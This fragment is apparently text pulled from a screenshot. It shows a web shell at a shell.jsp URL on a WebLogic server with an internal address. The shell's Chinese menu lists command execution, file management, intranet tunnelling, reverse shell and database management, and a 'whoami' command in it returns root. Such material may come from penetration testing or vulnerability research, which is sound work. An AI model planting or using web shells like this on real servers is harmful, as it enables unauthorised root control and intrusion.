 http://172.16.8.12:7001/d
URL: http://172.16.8.12:7001/dd/dd/shell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行
/home/weblogic/Oracle/user_projects/domains/base_domain/ >whoami
root
/home/weblogic/Oracle/user_projects/domains/base_domain/ >